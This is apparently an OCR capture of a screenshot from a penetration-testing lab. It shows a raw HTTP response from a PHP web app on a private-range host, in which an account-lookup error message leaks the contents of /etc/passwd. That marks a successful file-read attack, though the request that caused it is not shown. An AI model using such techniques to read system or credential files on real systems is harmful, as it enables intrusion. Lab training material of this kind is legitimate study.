 1 HTTP/1.1 200 OK
2 Host: 10.129.202.133:3001
3 Date: Wed, 16 Oct 2024 08:34:50 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8
9 <p>
Sorry, we cannot find a account with <b>
root:x:0:0:root:/root:/bin/bash
0 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1 bin:x:2:2:bin:/bin:/usr/sbin/nologin
2 sys:x:3:3:sys:/dev:/usr/sbin/nologin
3 sync:x:4:65534:sync:/bin:/bin/sync
4 games:x:5:60:games:/usr/games:/usr/sbin/nologin
5 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
6 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
7 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
8 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
9 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
0 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
1 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin